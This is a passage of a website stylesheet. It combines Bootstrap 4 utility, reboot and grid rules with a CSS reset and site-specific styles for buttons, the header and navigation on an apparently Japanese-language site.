	position: relative !important
}

.position-absolute {
	position: absolute !important
}

.position-fixed {
	position: fixed !important
}

.position-sticky {
	position: -webkit-sticky !important;
	position: sticky !important
}

.fixed-bottom,
.fixed-top {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}

.fixed-top {
	top: 0
}

.fixed-bottom {
	bottom: 0
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	white-space: nowrap;
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	overflow: visible;
	clip: auto;
	white-space: normal;
	-webkit-clip-path: none;
	clip-path: none
}

.w-25 {
	width: 25% !important
}

.w-50 {
	width: 50% !important
}

.w-75 {
	width: 75% !important
}

.w-100 {
	width: 100% !important
}

.h-25 {
	height: 25% !important
}

.h-50 {
	height: 50% !important
}

.h-75 {
	height: 75% !important
}

.h-100 {
	height: 100% !important
}

.mw-100 {
	max-width: 100% !important
}

.mh-100 {
	max-height: 100% !important
}

.m-0 {
	margin: 0 !important
}

.mt-0,
.my-0 {
	margin-top: 0 !important
}

.mr-0,
.mx-0 {
	margin-right: 0 !important
}

.mb-0,
.my-0 {
	margin-bottom: 0 !important
}

.ml-0,
.mx-0 {
	margin-left: 0 !important
}

.m-1 {
	margin: .25rem !important
}

.mt-1,
.my-1 {
	margin-top: .25rem !important
}

.mr-1,
.mx-1 {
	margin-right: .25rem !important
}

.mb-1,
.my-1 {
	margin-bottom: .25rem !important
}

.ml-1,
.mx-1 {
	margin-left: .25rem !important
}

.m-2 {
	margin: .5rem !important
}

.mt-2,
.my-2 {
	margin-top: .5rem !important
}

.mr-2,
.mx-2 {
	margin-right: .5rem !important
}

.mb-2,
.my-2 {
	margin-bottom: .5rem !important
}

.ml-2,
.mx-2 {
	margin-left: .5rem !important
}

.m-3 {
	margin: 1rem !important
}

.mt-3,
.my-3 {
	margin-top: 1rem !important
}

.mr-3,
.mx-3 {
	margin-right: 1rem !important
}

.mb-3,
.my-3 {
	margin-bottom: 1rem !important
}

.ml-3,
.mx-3 {
	margin-left: 1rem !important
}

.m-4 {
	margin: 1.5rem !important
}

.mt-4,
.my-4 {
	margin-top: 1.5rem !important
}

.mr-4,
.mx-4 {
	margin-right: 1.5rem !important
}

.mb-4,
.my-4 {
	margin-bottom: 1.5rem !important
}

.ml-4,
.mx-4 {
	margin-left: 1.5rem !important
}

.m-5 {
	margin: 3rem !important
}

.mt-5,
.my-5 {
	margin-top: 3rem !important
}

.mr-5,
.mx-5 {
	margin-right: 3rem !important
}

.mb-5,
.my-5 {
	margin-bottom: 3rem !important
}

.ml-5,
.mx-5 {
	margin-left: 3rem !important
}

.p-0 {
	padding: 0 !important
}

.pt-0,
.py-0 {
	padding-top: 0 !important
}

.pr-0,
.px-0 {
	padding-right: 0 !important
}

.pb-0,
.py-0 {
	padding-bottom: 0 !important
}

.pl-0,
.px-0 {
	padding-left: 0 !important
}

.p-1 {
	padding: .25rem !important
}

.pt-1,
.py-1 {
	padding-top: .25rem !important
}

.pr-1,
.px-1 {
	padding-right: .25rem !important
}

.pb-1,
.py-1 {
	padding-bottom: .25rem !important
}

.pl-1,
.px-1 {
	padding-left: .25rem !important
}

.p-2 {
	padding: .5rem !important
}

.pt-2,
.py-2 {
	padding-top: .5rem !important
}

.pr-2,
.px-2 {
	padding-right: .5rem !important
}

.pb-2,
.py-2 {
	padding-bottom: .5rem !important
}

.pl-2,
.px-2 {
	padding-left: .5rem !important
}

.p-3 {
	padding: 1rem !important
}

.pt-3,
.py-3 {
	padding-top: 1rem !important
}

.pr-3,
.px-3 {
	padding-right: 1rem !important
}

.pb-3,
.py-3 {
	padding-bottom: 1rem !important
}

.pl-3,
.px-3 {
	padding-left: 1rem !important
}

.p-4 {
	padding: 1.5rem !important
}

.pt-4,
.py-4 {
	padding-top: 1.5rem !important
}

.pr-4,
.px-4 {
	padding-right: 1.5rem !important
}

.pb-4,
.py-4 {
	padding-bottom: 1.5rem !important
}

.pl-4,
.px-4 {
	padding-left: 1.5rem !important
}

.p-5 {
	padding: 3rem !important
}

.pt-5,
.py-5 {
	padding-top: 3rem !important
}

.pr-5,
.px-5 {
	padding-right: 3rem !important
}

.pb-5,
.py-5 {
	padding-bottom: 3rem !important
}

.pl-5,
.px-5 {
	padding-left: 3rem !important
}

.m-auto {
	margin: auto !important
}

.mt-auto,
.my-auto {
	margin-top: auto !important
}

.mr-auto,
.mx-auto {
	margin-right: auto !important
}

.mb-auto,
.my-auto {
	margin-bottom: auto !important
}

.ml-auto,
.mx-auto {
	margin-left: auto !important
}

.text-justify {
	text-align: justify !important
}

.text-nowrap {
	white-space: nowrap !important
}

.text-truncate {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.text-left {
	text-align: left !important
}

.text-right {
	text-align: right !important
}

.text-center {
	text-align: center !important
}

.text-lowercase {
	text-transform: lowercase !important
}

.text-uppercase {
	text-transform: uppercase !important
}

.text-capitalize {
	text-transform: capitalize !important
}

.font-weight-light {
	font-weight: 300 !important
}

.font-weight-normal {
	font-weight: 400 !important
}

.font-weight-bold {
	font-weight: 700 !important
}

.font-italic {
	font-style: italic !important
}

.text-white {
	color: #fff !important
}

.text-primary {
	color: #007bff !important
}

a.text-primary:focus,
a.text-primary:hover {
	color: #0062cc !important
}

.text-secondary {
	color: #6c757d !important
}

a.text-secondary:focus,
a.text-secondary:hover {
	color: #545b62 !important
}

.text-success {
	color: #28a745 !important
}

a.text-success:focus,
a.text-success:hover {
	color: #1e7e34 !important
}

.text-info {
	color: #17a2b8 !important
}

a.text-info:focus,
a.text-info:hover {
	color: #117a8b !important
}

.text-warning {
	color: #ffc107 !important
}

a.text-warning:focus,
a.text-warning:hover {
	color: #d39e00 !important
}

.text-danger {
	color: #dc3545 !important
}

a.text-danger:focus,
a.text-danger:hover {
	color: #bd2130 !important
}

.text-light {
	color: #f8f9fa !important
}

a.text-light:focus,
a.text-light:hover {
	color: #dae0e5 !important
}

.text-dark {
	color: #343a40 !important
}

a.text-dark:focus,
a.text-dark:hover {
	color: #1d2124 !important
}

.text-muted {
	color: #6c757d !important
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.visible {
	visibility: visible !important
}

.invisible {
	visibility: hidden !important
}

/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */
*,
::after,
::before {
	box-sizing: border-box
}

html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-ms-overflow-style: scrollbar;
	-webkit-tap-highlight-color: transparent
}

@-ms-viewport {
	width: device-width
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
	display: block
}

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	background-color: #fff
}

[tabindex="-1"]:focus {
	outline: 0 !important
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

dl,
h1,
h2,
h3,
h4,
h5,
h6,
ol,
p,
ul {
	margin-top: 0;
	margin-bottom: .5rem
}

dl,
ol,
p,
ul {
	margin-bottom: 1rem
}

abbr[data-original-title],
abbr[title] {
	text-decoration: underline dotted;
	cursor: help;
	border-bottom: 0
}

address {
	margin-bottom: 1rem;
	font-style: normal;
	line-height: inherit
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

dt {
	font-weight: 700
}

dd {
	margin-bottom: .5rem;
	margin-left: 0
}

blockquote,
figure {
	margin: 0 0 1rem
}

dfn {
	font-style: italic
}

b,
strong {
	font-weight: bolder
}

small {
	font-size: 80%
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sub {
	bottom: -.25em
}

sup {
	top: -.5em
}

a {
	color: #007bff;
	text-decoration: none;
	background-color: transparent;
	-webkit-text-decoration-skip: objects
}

a:hover {
	color: #0056b3;
	text-decoration: underline
}

a:not([href]):not([tabindex]) {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus {
	outline: 0
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
	-ms-overflow-style: scrollbar
}

img {
	vertical-align: middle;
	border-style: none
}

svg:not(:root) {
	overflow: hidden
}

table {
	border-collapse: collapse
}

caption {
	padding-top: .75rem;
	padding-bottom: .75rem;
	color: #6c757d;
	text-align: left;
	caption-side: bottom
}

th {
	text-align: inherit
}

label {
	display: inline-block;
	margin-bottom: .5rem
}

button {
	border-radius: 0
}

button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
	-webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
	padding: 0;
	border-style: none
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
	-webkit-appearance: listbox
}

textarea {
	overflow: auto;
	resize: vertical
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit;
	color: inherit;
	white-space: normal
}

progress {
	vertical-align: baseline
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto
}

[type=search] {
	outline-offset: -2px;
	-webkit-appearance: none
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button
}

output {
	display: inline-block
}

summary {
	display: list-item;
	cursor: pointer
}

template {
	display: none
}

[hidden] {
	display: none !important
}

/*!
 * Bootstrap Grid v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
	width: device-width
}

html {
	box-sizing: border-box;
	-ms-overflow-style: scrollbar
}

*,
::after,
::before {
	box-sizing: inherit
}

.container,
.container-fluid {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px
}

.no-gutters {
	margin-right: 0;
	margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
	padding-right: 0;
	padding-left: 0
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9 {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-auto {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col {
	-webkit-flex-basis: 0;
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

.col-auto {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 auto;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none
}

.col-1,
.col-2,
.col-3 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 8.33333%;
	-ms-flex: 0 0 8.33333%;
	flex: 0 0 8.33333%;
	max-width: 8.33333%
}

.col-2,
.col-3 {
	-webkit-flex: 0 0 16.66667%;
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%
}

.col-3 {
	-webkit-flex: 0 0 25%;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

.col-4,
.col-5,
.col-6 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 33.33333%;
	-ms-flex: 0 0 33.33333%;
	flex: 0 0 33.33333%;
	max-width: 33.33333%
}

.col-5,
.col-6 {
	-webkit-flex: 0 0 41.66667%;
	-ms-flex: 0 0 41.66667%;
	flex: 0 0 41.66667%;
	max-width: 41.66667%
}

.col-6 {
	-webkit-flex: 0 0 50%;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.col-7,
.col-8,
.col-9 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 58.33333%;
	-ms-flex: 0 0 58.33333%;
	flex: 0 0 58.33333%;
	max-width: 58.33333%
}

.col-8,
.col-9 {
	-webkit-flex: 0 0 66.66667%;
	-ms-flex: 0 0 66.66667%;
	flex: 0 0 66.66667%;
	max-width: 66.66667%
}

.col-9 {
	-webkit-flex: 0 0 75%;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}

.col-10,
.col-11,
.col-12 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 83.33333%;
	-ms-flex: 0 0 83.33333%;
	flex: 0 0 83.33333%;
	max-width: 83.33333%
}

.col-11,
.col-12 {
	-webkit-flex: 0 0 91.66667%;
	-ms-flex: 0 0 91.66667%;
	flex: 0 0 91.66667%;
	max-width: 91.66667%
}

.col-12 {
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

.order-first {
	-webkit-box-ordinal-group: 0;
	-webkit-order: -1;
	-ms-flex-order: -1;
	order: -1
}

.order-last {
	-webkit-box-ordinal-group: 14;
	-webkit-order: 13;
	-ms-flex-order: 13;
	order: 13
}

.order-0 {
	-webkit-box-ordinal-group: 1;
	-webkit-order: 0;
	-ms-flex-order: 0;
	order: 0
}

.order-1 {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.order-2 {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.order-3 {
	-webkit-box-ordinal-group: 4;
	-webkit-order: 3;
	-ms-flex-order: 3;
	order: 3
}

.order-4 {
	-webkit-box-ordinal-group: 5;
	-webkit-order: 4;
	-ms-flex-order: 4;
	order: 4
}

.order-5 {
	-webkit-box-ordinal-group: 6;
	-webkit-order: 5;
	-ms-flex-order: 5;
	order: 5
}

.order-6 {
	-webkit-box-ordinal-group: 7;
	-webkit-order: 6;
	-ms-flex-order: 6;
	order: 6
}

.order-7 {
	-webkit-box-ordinal-group: 8;
	-webkit-order: 7;
	-ms-flex-order: 7;
	order: 7
}

.order-8 {
	-webkit-box-ordinal-group: 9;
	-webkit-order: 8;
	-ms-flex-order: 8;
	order: 8
}

.order-9 {
	-webkit-box-ordinal-group: 10;
	-webkit-order: 9;
	-ms-flex-order: 9;
	order: 9
}

.order-10 {
	-webkit-box-ordinal-group: 11;
	-webkit-order: 10;
	-ms-flex-order: 10;
	order: 10
}

.order-11 {
	-webkit-box-ordinal-group: 12;
	-webkit-order: 11;
	-ms-flex-order: 11;
	order: 11
}

.order-12 {
	-webkit-box-ordinal-group: 13;
	-webkit-order: 12;
	-ms-flex-order: 12;
	order: 12
}

.offset-1 {
	margin-left: 8.33333%
}

.offset-2 {
	margin-left: 16.66667%
}

.offset-3 {
	margin-left: 25%
}

.offset-4 {
	margin-left: 33.33333%
}

.offset-5 {
	margin-left: 41.66667%
}

.offset-6 {
	margin-left: 50%
}

.offset-7 {
	margin-left: 58.33333%
}

.offset-8 {
	margin-left: 66.66667%
}

.offset-9 {
	margin-left: 75%
}

.offset-10 {
	margin-left: 83.33333%
}

.offset-11 {
	margin-left: 91.66667%
}

.d-none {
	display: none !important
}

.d-inline {
	display: inline !important
}

.d-inline-block {
	display: inline-block !important
}

.d-block {
	display: block !important
}

.d-table {
	display: table !important
}

.d-table-row {
	display: table-row !important
}

.d-table-cell {
	display: table-cell !important
}

.d-flex {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -ms-flexbox !important;
	display: flex !important
}

.d-inline-flex {
	display: -webkit-inline-box !important;
	display: -webkit-inline-flex !important;
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}

.flex-column,
.flex-row {
	-webkit-box-orient: horizontal !important;
	-webkit-box-direction: normal !important;
	-webkit-flex-direction: row !important;
	-ms-flex-direction: row !important;
	flex-direction: row !important
}

.flex-column {
	-webkit-box-orient: vertical !important;
	-webkit-flex-direction: column !important;
	-ms-flex-direction: column !important;
	flex-direction: column !important
}

.flex-column-reverse,
.flex-row-reverse {
	-webkit-box-orient: horizontal !important;
	-webkit-box-direction: reverse !important;
	-webkit-flex-direction: row-reverse !important;
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important
}

.flex-column-reverse {
	-webkit-box-orient: vertical !important;
	-webkit-flex-direction: column-reverse !important;
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important
}

.flex-wrap {
	-webkit-flex-wrap: wrap !important;
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important
}

.flex-nowrap {
	-webkit-flex-wrap: nowrap !important;
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important
}

.flex-wrap-reverse {
	-webkit-flex-wrap: wrap-reverse !important;
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important
}

.justify-content-start {
	-webkit-box-pack: start !important;
	-webkit-justify-content: flex-start !important;
	-ms-flex-pack: start !important;
	justify-content: flex-start !important
}

.justify-content-end {
	-webkit-box-pack: end !important;
	-webkit-justify-content: flex-end !important;
	-ms-flex-pack: end !important;
	justify-content: flex-end !important
}

.justify-content-center {
	-webkit-box-pack: center !important;
	-webkit-justify-content: center !important;
	-ms-flex-pack: center !important;
	justify-content: center !important
}

.justify-content-between {
	-webkit-box-pack: justify !important;
	-webkit-justify-content: space-between !important;
	-ms-flex-pack: justify !important;
	justify-content: space-between !important
}

.justify-content-around {
	-webkit-justify-content: space-around !important;
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important
}

.align-items-start {
	-webkit-box-align: start !important;
	-webkit-align-items: flex-start !important;
	-ms-flex-align: start !important;
	align-items: flex-start !important
}

.align-items-end {
	-webkit-box-align: end !important;
	-webkit-align-items: flex-end !important;
	-ms-flex-align: end !important;
	align-items: flex-end !important
}

.align-items-center {
	-webkit-box-align: center !important;
	-webkit-align-items: center !important;
	-ms-flex-align: center !important;
	align-items: center !important
}

.align-items-baseline {
	-webkit-box-align: baseline !important;
	-webkit-align-items: baseline !important;
	-ms-flex-align: baseline !important;
	align-items: baseline !important
}

.align-items-stretch {
	-webkit-box-align: stretch !important;
	-webkit-align-items: stretch !important;
	-ms-flex-align: stretch !important;
	align-items: stretch !important
}

.align-content-start {
	-webkit-align-content: flex-start !important;
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important
}

.align-content-end {
	-webkit-align-content: flex-end !important;
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important
}

.align-content-center {
	-webkit-align-content: center !important;
	-ms-flex-line-pack: center !important;
	align-content: center !important
}

.align-content-between {
	-webkit-align-content: space-between !important;
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important
}

.align-content-around {
	-webkit-align-content: space-around !important;
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important
}

.align-content-stretch {
	-webkit-align-content: stretch !important;
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important
}

.align-self-auto {
	-webkit-align-self: auto !important;
	-ms-flex-item-align: auto !important;
	-ms-grid-row-align: auto !important;
	align-self: auto !important
}

.align-self-start {
	-webkit-align-self: flex-start !important;
	-ms-flex-item-align: start !important;
	align-self: flex-start !important
}

.align-self-end {
	-webkit-align-self: flex-end !important;
	-ms-flex-item-align: end !important;
	align-self: flex-end !important
}

.align-self-center {
	-webkit-align-self: center !important;
	-ms-flex-item-align: center !important;
	-ms-grid-row-align: center !important;
	align-self: center !important
}

.align-self-baseline {
	-webkit-align-self: baseline !important;
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important
}

.align-self-stretch {
	-webkit-align-self: stretch !important;
	-ms-flex-item-align: stretch !important;
	-ms-grid-row-align: stretch !important;
	align-self: stretch !important
}

/*!
*** based on ***
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com
Twitter: @rich_clark
*/
abbr,
address,
article,
aside,
audio,
b,
blockquote,
canvas,
caption,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
fieldset,
figcaption,
figure,
form,
h1,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
ins,
kbd,
legend,
li,
main,
menu,
nav,
object,
ol,
p,
pre,
q,
samp,
section,
span,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
ul,
var,
video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	overflow-wrap: break-word;
	word-wrap: break-word
}

body,
h2,
label,
small {
	padding: 0;
	background: 0 0;
	vertical-align: baseline
}

body {
	-webkit-text-size-adjust: 100%;
	position: relative;
	line-height: 1.616;
	background: #fff;
	color: #464646;
	margin: 0 auto
}

body,
h2,
img,
label,
small {
	border: 0;
	outline: 0;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	overflow-wrap: break-word;
	word-wrap: break-word
}

h2,
label,
small {
	margin: 0
}

a,
footer,
img,
mark {
	font-size: 100%;
	margin: 0
}

img {
	vertical-align: bottom
}

footer,
mark {
	border: 0;
	outline: 0;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	overflow-wrap: break-word;
	word-wrap: break-word
}

address,
article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
legend,
main,
menu,
nav,
section,
summary {
	display: block
}

ol,
ul {
	list-style: none
}

blockquote,
q {
	quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
	content: none
}

a,
hr,
img,
mark {
	padding: 0
}

a,
footer,
mark {
	vertical-align: baseline
}

del {
	text-decoration: line-through
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0
}

* {
	box-sizing: border-box
}

html {
	-webkit-appearance: none
}

button {
	display: inline-block;
	padding: 0;
	border: none
}

small {
	font-size: 75%
}

[hidden] {
	display: none
}

a,
button,
footer,
img,
mark {
	background: 0 0
}

em {
	font-style: normal
}

input {
	opacity: 1
}

body strong {
	font-weight: 700
}

body a,
body a:hover {
	color: #464646;
	text-decoration: none
}

body a:hover {
	cursor: pointer;
	color: #a68c53
}

.header .head .logo img,
.sp-head .navbar-brand img,
body img,
footer .footer_logo img {
	width: 100%;
	height: auto
}

body,
button,
input,
label,
option,
select,
textarea {
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif;
	font-size: 16px;
	font-size: 1rem
}

input::-webkit-input-placeholder {
	color: #bbb
}

input:-moz-placeholder,
input::-moz-placeholder {
	color: #999
}

input:-ms-input-placeholder {
	color: #999
}

.sp-original {
	display: block !important
}

.pc-original,
.pc-original_l {
	display: none !important
}

.loading {
	position: fixed;
	width: 100vw;
	height: 100vh;
	top: 0;
	left: 0;
	background: #fff;
	z-index: 9999
}

.animation {
	position: absolute;
	margin: auto;
	width: 50px;
	height: 50px;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0
}

.f-left {
	float: left
}

.f-right {
	float: right
}

.float-n {
	float: none
}

.pc-float-l {
	float: left
}

.pc-float-r {
	float: right
}

.sp-original-br {
	display: none
}

.al-right {
	text-align: right
}

.al-center {
	text-align: center
}

.al-left,
.btns.l a {
	text-align: left
}

.clear {
	clear: both
}

.site-width {
	width: 992px;
	margin: 0 auto
}

.strong {
	font-weight: 700
}

.commons.about h3 br,
.d_none {
	display: none
}

.flex {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.btns {
	margin: 40px auto 0;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	position: relative;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.btns:after,
.btns:before,
.teams_contants li .circle .web_url:after,
.teams_contants li .circle .web_url:before {
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	content: "";
	position: absolute;
	display: inline-block
}

.btns a,
footer {
	text-align: center
}

.btns a,
.pc-nav li a,
.sp-head li a {
	font-size: 14px;
	font-size: .875rem;
	display: block
}

.btns a {
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	padding: 15px 30px
}

.btns.l,
.btns.l:hover {
	max-width: 374px
}

.btns.black {
	background: url(./images/arrow_bk.svg) 90% 45%/30px 6px no-repeat #fff;
	border: 1px solid #464646
}

.btns.black:before {
	background-color: #464646;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.btns.black:after {
	background-color: #464646;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.btns.list {
	background: url(./images/arrow_bu.svg) 88% 45%/30px 6px no-repeat #fff;
	border: 1px solid #a68c53
}

.btns.list a {
	color: #a68c53
}

.btns.list:before {
	background-color: #a68c53;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.btns.list:after {
	background-color: #a68c53;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.btns.blue,
.btns.pink {
	background: url(./images/arrow_bk.svg) 90% 45%/30px 6px no-repeat #fff;
	border: 1px solid #464646
}

.btns.blue:before {
	background-color: #464646;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.btns.blue:after {
	background-color: #464646;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.access_contents button:before,
.btns.pink:before {
	background-color: #464646;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.access_contents button:after,
.btns.pink:after {
	background-color: #464646;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.commons.facility .container h3,
footer address+p,
h2 {
	font-size: 20px;
	font-size: 1.25rem
}

.header .head,
.pc-nav li {
	position: relative;
	background-color: #fff
}

.header .head h1 {
	font-size: 10px;
	font-size: .625rem;
	width: 100%
}

.header .head .logo {
	width: 100%;
	max-width: 332px;
	height: auto;
	margin: 10px auto 0
}

.header .head .link_en {
	position: absolute;
	top: 50%;
	right: 0
}

.header .head .link_en a {
	background-color: #a68c53;
	font-size: 14px;
	font-size: .875rem;
	color: #fff;
	padding: 10px 40px;
	border-radius: 3px
}

.navbar-toggler {
	padding: .25rem .45rem;
	font-size: 1.25rem;
	line-height: 1;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: .25rem
}

.sp-head {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -ms-flexbox !important;
	display: flex !important
}

.sp-head .navbar-brand {
	width: 60%
}

.sp-head .navbar-nav {
	padding: 20px 0
}

.pc-nav li a,
.sp-head li a {
	padding: 3.5% 0
}

.sp-head li.dub ul,
footer .row {
	padding: 0 15px
}

.sp-head li.dub ul li a {
	padding: 1% 0
}

.pc-nav {
